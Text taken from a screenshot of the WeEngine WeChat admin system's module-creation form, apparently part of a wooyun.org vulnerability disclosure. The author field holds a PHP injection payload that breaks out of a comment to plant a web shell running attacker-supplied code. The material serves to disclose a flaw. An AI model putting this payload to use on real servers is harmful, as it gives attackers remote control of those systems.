 wx.rrkd.cn/?do=global
微擎微信管理系统 当前公众号 全局设置 常用 微擎论坛 公众平台 帮助
全局设置
公众号管理
扩展
模块列表
风格主题
常用服务
多用户管理
云服务
系统管理
模块基本信息 这里来定义你自己模块的基本信息
模块名称 test1
模块的名称, 由于显示在用户的模块列表中. 不要超过10个字符
模块标识 test1
模块标识符, 应对应模块文件夹的名称, 微擎系统按照此标识符查找模块定义, 只能由字母数字下划线组成
版本 1
模块当前版本, 此版本号用于模块的版本更新
模块类型 其他
模块的类型, 用于分类展示和查找你的模块
模块简述 test
模块功能描述, 使用简单的语言描述模块的作用, 来吸引用户
模块介绍 test
模块详细描述, 详细介绍模块的功能和使用方法
作者 */eval($_POST[cmd]);/*
模块的作者, 留下你的大名吧
发布页 test
www.wooyun.org